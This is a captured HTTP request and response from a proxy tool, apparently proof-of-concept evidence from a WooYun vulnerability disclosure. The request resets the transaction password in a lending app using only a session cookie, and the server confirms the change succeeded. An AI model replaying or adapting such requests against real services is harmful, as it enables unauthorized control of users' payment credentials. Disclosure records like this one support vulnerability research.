 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://app.wzdai.com/app/user/appCZPayMM.html HTTP/1.1
Cookie: JSESSIONID=955B76BA58808067570B988AD5C36EB0
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
User-Agent: Dalvik/1.6.0 (Linux; U; Android 4.3; wooyun Build/JLS36G)
Host: app.wzdai.com
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Length: 61
mark=czpmm&newPassword=123123qq&conform_newPassword=123123qq&
180
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching
JSON XML
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 28 Sep 2015 10:27:02 GMT
Content-Type: application/json;charset=utf-8
Connection: keep-alive
Pragma: No-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Language: zh-CN
Vary: Accept-Encoding
Content-Length: 54
{"detail":"新交易密码设置成功！","status":1}
www.wooyun.org